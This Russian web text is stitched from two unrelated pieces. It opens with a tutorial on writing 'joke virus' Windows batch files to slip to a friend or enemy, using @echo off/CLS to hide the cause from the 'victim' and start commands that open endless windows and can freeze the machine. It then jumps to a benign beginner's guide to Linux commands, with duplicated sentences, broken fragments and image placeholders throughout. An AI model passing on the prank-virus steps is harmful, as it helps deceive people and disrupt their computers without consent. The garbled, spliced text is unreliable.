Хакер. Обучалка. — Вирус шутка.
Вирусы-шутки - это несложные программы, которые можно подсунуть другу (или врагу), и тот будет думать, что его компьютер взломан, поражен вирусом или серьезно поврежден. Вирусы-шутки можно писать в обычном Блокноте: нужно лишь записать в файл команды, которые тормозят компьютер, нарушают работу системы или просто пугают пользователя, а затем заставить его запустить этот файл на исполнение. Вирусы-шутки могут быть чем угодно, начиная от надоедливой неприятности и заканчивая кошмаром, нарушающим работу системы. «Вирусы» из этой статьи предназначены только для безобидных шуток, самое худшее что они могут сделать - это выключить компьютер. Внимание: эти вирусы-шутки предназначены только для Windows PC, они не будут работать на Mac OS без специальной подготовки. Начнем с шага 1.
Метод 1 из 3: Пишем поддельный вирус, открывающий «бесконечные» окна
1. Откройте блокнот. Пакетные (.BAT) файлы содержат команды для компьютера в текстовом виде. Для того, чтобы написать BAT-файл, не нужен специальный редактор - достаточно Блокнота из стандартного набора программ Windows. Блокнот можно найти в меню «Пуск» или в подменю «Стандартные». Открыть Блокнот можно также, нажав сочетание клавиш Win+R, в текстовом поле появившегося диалогового окна набрать «notepad» и нажать Enter.
Откройте блокнот. Пакетные (.BAT) файлы содержат команды для компьютера в текстовом виде. Для того, чтобы написать BAT-файл, не нужен специальный редактор - достаточно Блокнота из стандартного набора программ Windows. Блокнот можно найти в меню «Пуск» или в подменю «Стандартные». Открыть Блокнот можно также, нажав сочетание клавиш Win+R, в текстовом поле появившегося диалогового окна набрать «notepad» и нажать Enter.
2. Наберите «@echo off», а затем, на новой линии «CLS». По умолчанию BAT-файлы открывают окно командной строки и выводят исполняемые команды. Команды «@echo off» и «CLS» предотвращают появление команд в окне командной строки, делая причину шутки невидимым для жертвы
3. Напишите команды для открытия множества (или бесконечного количества) окон. Теперь наступило время написать последовательность команд, исполняя которые, ваш поддельный вирус откроет много окон разных программ один раз или будет отрывать эти окна бесконечно.
Важно знать, если бесконечно открывается очень много окон, компьютер в конце концов может зависнуть. Читайте далее о том, как сделать оба вида «вируса»:
•Чтобы открыть определенное количество окон, начните новую строку и наберите в Блокноте следующую команду: start (название программы). Вместо фразы в скобках поставьте название программы в вашем компьютере или или полное имя исполняемого файла. Эта команда дает инструкцию компьютеру открывать окно указанной программы. Например, start iexplore.exe откроет окно Internet Explorer. Повторите эту команду «start» столько раз, сколько захотите, и ваш «вирус» откроет окно столько раз, сколько вы укажете. Вот несколько программ которые можно ввести после команды «start»: •iexplore.exe - интернет
Основные linux-команды для новичка / Хабр
Linux — это операционная система. Как винда (windows), только более защищенная. В винде легко подхватить вирус, в линуксе это практически невозможно. А еще линукс бесплатный, и ты сам себе хозяин: никаких тебе неотключаемых автообновлений системы!
В винде легко подхватить вирус, в линуксе это практически невозможно. А еще линукс бесплатный, и ты сам себе хозяин: никаких тебе неотключаемых автообновлений системы!
Правда, разобраться в нем немного посложнее… Потому что большинство операций выполняется в командной строке. И если вы видите в вакансии «знание linux» — от вас ожидают как раз умение выполнять простейшие операции — перейти в другую директорию, скопировать файл, создать папочку… В этой статье я расскажу про типовые операции, которые стоит уметь делать новичку. Ну и плюс пара полезняшек для тестировщиков.
Я дам кратенькое описание основных команд с примерами (примеры я все проверяла на cent os, red hat based системе) + ссылки на статьи, где можно почитать подробнее. Если же хочется копнуть еще глубже, то см раздел «Книги и видео по теме». А еще комментарии к статье, там много полезного написали)
Содержание
Где я? Как понять, где находишься
Команда pwd:
pwd --- мы ввели команду
/home/test --- ответ системы, мы находимся в домашней директории пользователя test Очень полезная команда, когда у вас нет ничего, кроме командной строки под рукой. Расшифровывается как
Расшифровывается как
rint
Working
irectory. Запомните ее, пригодится.
Как понять, что находится в папке
Команда ls позволяет просмотреть содержимое каталога:
Хотя лучше использовать команду сразу с флагом «l»:
ls -lТакая команда выведет более читабельный список, где можно будет сразу увидеть дату создания файла, его размер, автора и выданные файлу права.
У команды есть и другие флаги, но чаще всего вы будете использовать именно «ls – l».
См также:
Команда ls Linux — подробнее о команде и всех ее флагах
Команда ls – просмотр каталога — о команде для новичков (без перечисления всех флагов)
Как перейти в другую директорию
С помощью команды cd:
cd <путь к директории>Путь может быть абсолютным или относительным.
По абсолютному пути
Либо у вас где-то записан путь, «куда идти», либо вы подсмотрели его в графическом интерфейсе (например, в
WinSCP).
Вставляем путь в командную строку после «cd»
cd /home/student/logНу вот, мы переместились из домашней директории (обозначается как ~) в
/home/student/log.
По относительному пути
Относительный путь — относительно вашей текущей директории, где вы сейчас находитесь. Если я уже нахожусь в
/home/student, а мне надо в
/home/student/log, команда будет такой:
cd log --- перейди в папку log из той директории, где ты сейчас находишьсяЕсли мне надо из
/home/student/photoв
/home/student/photo/city/msk/2017/cat_1, команда будет такой:
cd city/msk/2017/cat_1Я не пишу
/home/student/photo, так как я уже там.
В линуксе можно задавать путь относительно домашней папки текущего пользователя. Домашняя директория обозначается ~/. Заметьте, не ~, а именно ~/. Дальше вы уже можете указывать подпапки:
cd ~/log Эта команда будет работать отовсюду.
.
Вот пример, где я вошла под пользователем students. Исходно была в директории /var, а попала в /home/students/log:
С автодополнением
Если вы начнете набирать название папки и нажмете Tab, система сама его подставит. Если просто нажмете Tab, ничего не вводя, система начнет перебирать возможные варианты:
— (cd tab) Может, ты имел в виду папку 1?
— (tab) Нет? Может, папку 2?
— (tab) Снова нет? Может, папку 3?
— (tab) Снова нет? Может, файл 1 (она перебирает имена всех файлов и директорий, которые есть в той, где вы сейчас находитесь)?
—
cd lon(Tab) → cd long-long-long-long-name-folder — начали вводить название папки и система сама подставила имя (из тех, что есть в директории, где мы находимся).
cd (Tab)(Tab)(Tab) — система перебирает все файлы / папки в текущей директории.
Это очень удобно, когда перемещаешься в командной строке. Не надо вспоминать точное название папки, но можно вспомнить первую букву-две, это сократит количество вариантов.
Подняться наверх
Подняться на уровень выше:
cd ..Если нужно поднять на два уровня выше, то
cd ../..И так до бесконечности =) Можно использовать файл, лежащий на уровне выше или просто сменить директорию.
Обратите внимание, что команда для линукса отличается от команды для винды — слеш другой. В винде это «cd ..\..», а в линуксе именно «cd ../..».
См также:
Путь к файлу в linux
Как создать директорию
Используйте команду
mkdir:
mkdir test --- создает папку с названием «test» там, где вы находитесьМожно и в другом месте создать папку:
mkdir /home/test --- создает папку «test» в директории /home, даже если вы
сейчас не там Когда это нужно? Например, если вам надо сделать бекап логов.
См также:
Как создать каталог в Linux с помощью команды mkdir
Как создать файл
Командой
touch:
touch app.logТакая команда создаст пустой файл с названием «app.log». А потом уже можно открыть файл в редакторе и редактировать.
Как отредактировать файл
Вот честное слово, лучше делать это через графический интерфейс!
Но если такой возможности нет, чтож… Если использовать программы, которые есть везде, то у вас два варианта:
- nano — более простая программа, рассчитана на новичков
- vim — более сложная, но позволяет сделать кучу всего
Начнем с nano. Указываете имя команды и путь в файлу:
nano test_env.json Для перемещения по файлу используйте кнопки со стрелками. После того, как закончите редактировать файл, нажмите:
После того, как закончите редактировать файл, нажмите:
- Ctrl+O — чтобы сохранить
- Ctrl+X — для выхода
Самое приятное в nano — это подсказки внизу экрана, что нажать, чтобы выйти.
А вот с vim с этим сложнее. В него легко зайти:
vim test_env.json
vi test_env.json (предшественник vim)Войти вошли, а как выйти то, аааа? Тут начинается легкая паника, потому что ни одна из стандартных комбинаций не срабатывает:
Esc, ctrl + x, ctrl + q… Если под рукой есть второй ноутбук или хотя бы телефон / планшет с интернетом, можно прогуглить «как выйти из vim», а если у вас только одно окно с терминалом, которое вы заблокировали редактором?
Делюсь секретом, для выхода надо набрать:
- :q — закрыть редактор
- :q! — закрыть редактор без сохранения (если что-то меняли, то просто «:q» не проканает)
Двоеточие запускает командный режим, а там уже вводим команду
«q» (quit).
Исходно, когда мы открываем файл через vim, то видим его содержимое, а внизу информацию о файле:
Когда нажимаем двоеточие, оно печатается внизу:
Если не печатается, не паникуем! Тогда попробуйте нажать Esc (вернуться в нормальный режим), потом Enter (подтвердить команду), а потом снова печатайте. Фух, помогло, мы вышли оттуда!!!
На самом деле сейчас всё не так страшно. Даже если вас заслали работать в банк, где нет доступа в интернет, а вы вошли в vi и не знаете как выйти, всегда можно погулить выход с телефона. Слава мобильному интернету! Ну а если вы знаете логин-пароль от сервера, то можно просто закрыть терминал и открыть его снова.
Если нужно выйти, сохранив изменения, используйте команду
:w — сохранить файл;
:q — закрыть редактор;Ну а про возможности редактирования см статьи ниже =)
См также:
Как редактировать файлы в Ubuntu — подробнее о разных способах
Как пользоваться текстовым редактором vim — подробнее о vim и всех его опциях
Как выйти из редактора Vi или Vim? — зачем нажимать Esc
Как перенести / скопировать файл
Допустим, у нас в директории
/opt/app/logнаходится
app. log
log, который мы хотим сохранить в другом месте. Как перенести лог в нужное место, если нет графического интерфейса, только командная строка?
Скопировать файл
Команда:
cp что_копировать куда_копироватьЕсли мы находимся в директории
/opt/app/log:
cp app.log /home/olgaВ данном примере мы использовали относительный путь для «что копировать» — мы уже находимся рядом с логом, поэтому просто берем его. А для «куда копировать» используем абсолютный путь — копируем в
/home/olga.
Можно сразу переименовать файл:
cp app.log /home/olga/app_test_2020_03_08.logВ этом случае мы взяли
app.logи поместили его в папку
/home/olga, переименовав при этом в
app_test_2020_03_08.log. А то мало ли, сколько логов у вас в этом папке уже лежит, чтобы различать их, можно давать файлу более говорящее имя.
Если в «куда копировать» файл с таким именем уже есть, система не будет ничего спрашивать, просто перезапишет его. Для примера положим в папку log внутри домашней директории файл «app.log», который там уже есть:
Для примера положим в папку log внутри домашней директории файл «app.log», который там уже есть:
Никаких ошибок, система просто выполнила команду.
См также:
Копирование файлов в linux
Скопировать директорию
Команда остается та же, «cp», только используется ключ R — «копировать папку рекурсивно»:
cp -r путь_к_папке путь_к_новому_местуНапример:
cp /opt/app/log /home/olgaТак в директории /home/olga появится папка
«log».
Переместить файл
Если надо переместить файл, а не скопировать его, то вместо
cp (copy)используем
mv (move).
cp app.log /home/olga
↓
mv app.log /home/olgaМожно использовать относительные и абсолютные пути:
mv /opt/app/logs/app.log /home/olga — абсолютные пути указаны, команда сработает из любого местаМожно сразу переименовать файл:
mv app. log /home/olga/app_2020_03_08.log — перенесли лог в /home/olga и переименовали
log /home/olga/app_2020_03_08.log — перенесли лог в /home/olga и переименовалиПереместить директорию
Аналогично перемещению файла, команда mv
mv /opt/app/log/ /home/olga/bakup/Как удалить файл
С помощью команды
rm (remove):
rm test.txt — удалит файл test.txtЕсли нужно удалить все файлы в текущей директории (скажем, вычищаем старые логи перед переустановкой приложения), используйте «*»:
rm * — удалит все файлы в текущей директорииЕсли нужно удалить папку, надо добавить флаг -r (recursive):
rm -r test_folderЕсли вы пытаетесь удалить файлы, которые уже используются в программе или доступны только для чтения, система будет переспрашивать:
А теперь представьте, что вы чистите много файлов. И на каждый система переспрашивает, и надо постоянно отвечать «да, да, да…» (y – enter, y – enter, y – enter)… Чтобы удалить все без вопросов, используйте флаг -f (force):
rm -rf test_folder --- просто все удалит без разговоровНо учтите, что это довольно опасная команда! Вот так надоест подстверждать удаление и введешь «-rf», а директорию неправильно укажешь… Ну и все, прости-прощай нужные файлы. Аккуратнее с этой командой, особенно если у вас есть root-полномочия!
Аккуратнее с этой командой, особенно если у вас есть root-полномочия!
Опция -v показывает имена удаляемых файлов:
rm -rfv test_folder --- удалит папку со всем содержимым, но выведет имена удаляемых файловТут вы хотя бы можете осознать, что натворили )))
См также:
Как удалить каталог Linux
Как изменить владельца файла
Если у вас есть root-доступ, то вы наверняка будете выполнять все действия под ним. Ну или многие… И тогда любой созданный файл, любая папка будут принадлежать root-пользователю.
Это плохо, потому что никто другой с ними работать уже не сможет. Но можно создать файл под root-ом, а потом изменить его владельца с помощью команды chown.
Допустим, что я поднимаю сервис testbase. И он должен иметь доступ к директории user и файлу test.txt в другой директории. Так как никому другому эти файлики не нужны, а создала я их под рутом, то просто меняю владельца:
chown testbase:testbase test. txt — сменить владельца файла
chown -R testbase:testbase user — сменить владельца папки
txt — сменить владельца файла
chown -R testbase:testbase user — сменить владельца папкиВ итоге был владелец
root, а стал
testbase. То, что надо!
См также:
Команда chown Linux
Как установить приложение
Если вы привыкли к винде, то для вас установка приложения — это скачать некий setup файлик, запустить и до упора тыкать «далее-далее-далее». В линуксе все немного по-другому. Тут приложения ставятся как пакеты. И для каждой системы есть свой менеджер пакетов:
- yum — red hat, centos
- dpkg, apt — debian
См также:
5 Best Linux Package Managers for Linux Newbies
Давайте посмотрим на примере, как это работает. В командной строке очень удобно работать с Midnight Commander (mc) — это как FAR на windows. К сожалению, программа далеко не всегда есть в «чистом» дистрибутиве.
И вот вы подняли виртуалку на centos 7, хотите вызвать Midnight Commander, но облом-с.
mcНичего страшного, установите это приложение через yum:
yum install mcОн там будет что-то делать, качать, а потом уточнит, согласны ли вы поставить программу с учетом ее размеров. Если да, печатаем «y»:
И система заканчивает установку.
Вот и все! Никаких тебе унылых «далее-далее-далее», сказал «установи», программа установилась! Теперь, если напечатать «mc» в командной строке, запустится Midnight Commander:
См также:
Как устанавливать программы для Linux
Yum, шпаргалка — всякие опции и плагины
Как запустить приложение
Некоторые приложения запускаются через скрипты. Например, чтобы запустить сервер приложения WildFly, нужно перейти в папку bin и запустить там
standalone.sh. Файл с расширением .sh — это скрипт.
Чтобы запустить скрипт, нужно указать полный путь к нему:
/opt/cdi/jboss/bin/standalone.sh — запустили скрипт standalone. sh
shЭто важно! Даже если вы находитесь в той папке, где и скрипт, он не будет найден, если просто указать название sh-скрипта. Надо написать так:
./standalone.sh — запустили скрипт, если мы в той же директорииПоиск идет только в каталогах, записанных в переменную PATH. Так что если скрипт используется часто, добавляйте путь туда и вызывайте просто по названию:
standalone.sh --- запустили скрипт standalone.sh, путь к которому прописан в PATHСм также:
Запуск скрипта sh в Linux
— подробнее о скриптах
Если же приложение запускается как сервис, то все еще проще:
service test start — запустить сервис под названием «test»
service test stop — остановить сервисЧтобы сервис test запускался автоматически при рестарте системы, используйте команду:
chkconfig test onОна добавит службу в автозапуск.
Как понять, где установлено приложение
Вот, например, для интеграции Jenkins и newman в Jenkins надо прописать полный путь к ньюману в параметре PATH. Но как это сделать, если newman ставился автоматически через команду install? И вы уже забыли, какой путь установки он вывел? Или вообще не вы ставили?
Но как это сделать, если newman ставился автоматически через команду install? И вы уже забыли, какой путь установки он вывел? Или вообще не вы ставили?
Чтобы узнать, куда приложение установилось, используйте whereis (без пробела):
whereis newmanКак создать архив
Стандартная утилита, которая будет работать даже на «голой» системе — tar. Правда, для ее использования надо запомнить флаги. Для создания архива стандартная комбинация
cvzf:
tar -cvzf archive.tar.gz /home/testВ данном примере мы упаковали директорию /home/test, внутри которой было две картинки — 502.jpg и 504.jpg.
Для распаковки меняем флаг «c» на «x» и убираем «z»:
tar -xvf archive.tar.gzХотя система пишет, что распаковала «/home/test», на самом деле папка «test» появляется там, где мы сейчас находимся.
Давайте разберемся, что все эти флаги означают:
- c — создать архив в linux
- x — извлечь файлы из архива
- v — показать подробную информацию о процессе работы (без него мы бы не увидели, какие файлики запаковались / распаковались)
- f — файл для записи архива
- z — сжатие
Для упаковки используется опция
c—
Create, а для распаковки
x— e
Xtract.
Если очень хочется использовать rar, то придется изгаляться. Через yum установка не прокатит:
yum install rar
yum install unrarГоворит, нет такого пакета:
No package rar available.
Error: Nothing to doПридется выполнить целую пачку команд! Сначала скачиваем, разархивируем и компилируем:
wget http://rarlabs.com/rar/rarlinux-x64-5.4.0.tar.gz
tar xzf rarlinux-x64-5.4.0.tar.gz
cd rar
make installУстанавливаем:
mkdir -p /usr/local/bin
mkdir -p /usr/local/lib
cp rar unrar /usr/local/bin
cp rarfiles.lst /etc
cp default.sfx /usr/local/libИ применяем:
unrar x test.rarСм также:
Установка RAR на Linux
Как посмотреть использованные ранее команды
